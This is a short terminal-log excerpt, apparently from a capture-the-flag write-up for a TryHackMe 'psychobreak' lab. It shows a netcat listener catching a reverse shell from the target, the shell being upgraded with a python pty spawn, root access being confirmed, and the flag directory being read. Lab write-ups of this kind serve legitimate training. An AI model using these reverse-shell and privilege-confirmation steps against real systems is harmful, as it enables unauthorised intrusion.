 kali@kali:~/thm/psychobreak$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [           ] from psycho.thm [10.10.253.212] 55036
/bin/sh: 0: can't access tty; job control turned off
# which python
/usr/bin/python
# python -c 'import pty; pty.spawn("/bin/bash");'
root@evilwithin:~# whoami; pwd
whoami; pwd
root
/root
root@evilwithin:~# ls
ls
readMe.txt  root.txt
root@evilwithin:~# cat root.txt
cat root.txt
root@evilwithin:~# cat readMe.txt
cat readMe.txt
/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\
|  From Sebastian :                                                                     |
|                                                                                       |
|  You have one final task ... Help me to defeat ruvik !!!                              |
|                                                                                       |
\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/